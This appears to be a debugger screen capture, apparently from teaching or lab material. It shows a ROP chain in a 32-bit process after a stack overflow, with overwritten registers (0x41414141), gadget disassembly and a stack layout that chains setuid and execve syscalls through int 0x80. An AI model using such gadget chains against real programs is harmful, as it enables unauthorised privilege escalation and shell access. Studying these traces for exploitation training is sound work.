 ...
0x72740375 pop ebx
0x72740376 ret
... ...
0x7274047d xor eax, eax
==> 0x7274047f ret
...
0x72740493 xor ebx, ebx
0x72740495 ret
... ...
0x727404a9 xor ecx, ecx
0x727404ab ret
... ...
0x727404bf xor edx, edx
0x727404c1 ret
... ...
0x72740501 add eax, 0xb
0x72740504 ret
... ...
0x72740508 int 0x80
0x7274050a ret
... ...
0x72740526 add eax, 0x17
0x72740529 ret
EAX 0x00000000
EBX 0x41414141
ECX 0x73174670
EDX 0xffcaa7b4
ESP 0xffdd1030
EBP 0x41414141
ESI 0xffcacf70
EDI 0x00000000
EIP 0x7274047f
0xffdd1030 ==> 0x72740526
0xffdd1034 0x72740493
0xffdd1038 0x72740508
0xffdd103c 0x7274047d
0xffdd1040 0x72740501
0xffdd1044 0x72740375
0xffdd1048 0x72741008
0xffdd104c 0x727404a9
0xffdd1050 0x727404bf
0xffdd1054 0x72740508
0xffdd1058 0x00000000